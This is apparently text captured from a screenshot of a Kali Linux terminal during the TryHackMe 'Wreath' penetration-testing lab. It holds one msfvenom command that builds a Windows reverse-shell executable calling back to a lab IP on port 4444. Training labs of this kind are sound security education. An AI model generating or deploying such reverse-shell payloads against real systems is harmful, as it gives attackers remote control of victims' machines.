 Mozilla Firefox
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
04:14 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 127x32
(root💀kali)-[~/TryHackMe/Wreath]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.88.108 LPORT=4444 -f exe -o shell.exe